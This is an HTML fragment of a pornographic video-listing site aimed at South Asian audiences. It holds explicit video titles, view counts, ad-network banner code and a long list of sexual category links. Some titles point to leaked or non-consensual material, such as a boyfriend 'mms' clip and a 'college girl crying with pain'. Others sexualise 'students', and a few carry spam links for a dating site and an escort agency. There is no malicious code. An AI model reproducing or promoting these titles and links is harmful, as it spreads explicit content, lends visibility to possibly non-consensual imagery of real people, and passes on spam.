                        <div class="item">
                            <a href="/en/video/14666593918575965444/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb8a3576459ff504" src="/thumbs/444/14666593918575965444_0.jpg" alt="desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44923</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733215186781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb981cf9f5d" src="/thumbs/781/2705852733215186781_0.jpg" alt="Mallu Ammayi (Clear Mallu Audio) POV" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76732</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Ammayi (Clear Mallu Audio) POV</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732202582531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg" alt="Indian" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 231658</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638275426066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1068a6f712" src="/thumbs/66/3824942638275426066_0.jpg" alt="YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 221223</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/568754898590904395/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e49f911ec6304b" src="/thumbs/395/568754898590904395_0.jpg" alt="village huge boobs aunty fucking and cock sucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> village huge boobs aunty fucking and cock sucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636945343778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10195f8522" src="/thumbs/778/3824942636945343778_0.jpg" alt="hot kerala mallu chechi&#039_s fingering part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 195191</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot kerala mallu chechi&#039_s fingering part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636814077399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10118c8dd7" src="/thumbs/399/3824942636814077399_0.jpg" alt="Indian nurse showing her asset to duty doctor - XVIDEOS com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 138787</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian nurse showing her asset to duty doctor - XVIDEOS com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898272277901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f82ab58d" src="/thumbs/901/1892856898272277901_0.jpg" alt="Car fun with desi maid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 120955</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Car fun with desi maid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/966395815933714448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d6953dfd9272010" src="/thumbs/448/966395815933714448_0.jpg" alt="Kerala students" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 142039</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala students</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3349758934385032304/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e7cbc00c735fc70" src="/thumbs/304/3349758934385032304_0.jpg" alt="ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 173254</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3217443098430445058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2ca6a77386fa9602" src="/thumbs/58/3217443098430445058_0.jpg" alt="ente soumya oomby marikunnu indian mallu college canteen aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117854</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> ente soumya oomby marikunnu indian mallu college canteen aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734867931596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e45281cc" src="/thumbs/596/2705852734867931596_0.jpg" alt="Desi Aunty Hard fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 217858</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Aunty Hard fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733701353625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99ec9f099" src="/thumbs/625/2705852733701353625_0.jpg" alt="Kerala college girl crying with pain" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 112715</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala college girl crying with pain</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734297012753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c24afa11" src="/thumbs/753/2705852734297012753_0.jpg" alt="College girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 399550</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79515</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> aunty inside car</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15570392344872249174/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d815255799926756" src="/thumbs/174/15570392344872249174_0.jpg" alt="The cuckold gave me such a nice massage, it finally made me come. It was so good that I even gave him my butt. Lalla Potira - Bill" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> The cuckold gave me such a nice massage, it finally made me come. It was so good that I even gave him my butt. Lalla Potira - Bill</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7826</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2604</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3538</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2870</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2050</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1763</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1633</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 237</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3028</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 825</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 868</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2554</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1727</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1675</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3183</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4564</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 844</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2195</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 218</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 223</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1639</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 552</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1303</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 581</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7866</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 798</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 637</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 54</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1344</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1658</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4545</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 67</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1280</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1753</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2993</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 23875</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1410</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 850</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6100</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1448</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 645</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3088</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 603</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 384</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 473</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 704</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1303</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 220</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 567</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 264</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1316</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 980</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 990</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
